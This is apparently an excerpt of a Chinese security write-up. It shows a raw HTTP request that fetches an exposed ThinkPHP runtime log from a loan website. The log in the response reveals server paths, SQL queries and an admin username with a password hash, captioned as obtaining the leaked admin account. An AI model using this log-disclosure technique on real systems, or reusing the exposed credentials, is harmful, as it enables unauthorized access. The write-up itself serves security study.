 构造Payload：App/Runtime/Logs/21_10_16.log
Request
Raw Params Headers Hex
GET /App/Runtime/Logs/21_10_16.log HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/14.0.3 Mobile/15E148 Safari/604.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=s2c70sfph7qop7hhb7svmc96m4
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Unexpected information
NOTIC: [2048] Declaration of ApiAction::success() should be compatible with Action::success($message =
'', $jumpUrl = '', $ajax = false)
/www/wwwroot/ /loan/App/Lib/Action/Api/ApiAction.class.php 第 74 行.
NOTIC: 建议使用I方法替代_server
NOTIC: 建议使用I方法替代_server
[ 2021-10-16T00:50:48+08:00 ] /index.php?m=Index&a=login
INFO: [ app_begin ] --START--
INFO: ReadHtmlCache Behavior ::run [ RunTime:0.000273s ]
INFO: [ app_begin ] --END-- [ RunTime:0.000318s ]
NOTIC: [8] Use of undefined constant ISADMIN - assumed 'ISADMIN'
/www/wwwroot/ /loan/App/Lib/Action/Manage/CommonAction.class.php 第 20 行.
SQL: SHOW COLUMNS FROM `cv_admin` [ RunTime:0.000799s ]
SQL: SELECT * FROM `cv_admin` WHERE ( `username` = 'zevsero' ) AND ( `password` =
'e8a4c017bd51988a79e0649801cb80258c69dc78' ) LIMIT 1 [ RunTime:0.003006s ]
[ 2021-10-16T00:50:50+08:00 ] /index.php?m=Index&a=login
INFO: [ app_begin ] --START--
INFO: ReadHtmlCache Behavior ::run [ RunTime:0.000255s ]
INFO: [ app_begin ] --END-- [ RunTime:0.000302s ]
NOTIC: [8] Use of undefined constant ISADMIN - assumed 'ISADMIN'
/www/wwwroot/47 /loan/App/Lib/Action/Manage/CommonAction.class.php 第 20 行.
SQL: SHOW COLUMNS FROM `cv_admin` [ RunTime:0.000572s ]
SQL: SELECT * FROM `cv_admin` WHERE ( `username` = 'zevsero' ) AND ( `password` =
'e8a4c017bd51988a79e0649801cb80258c69dc78' ) LIMIT 1
亿人安全
获取泄漏的admin表账号密码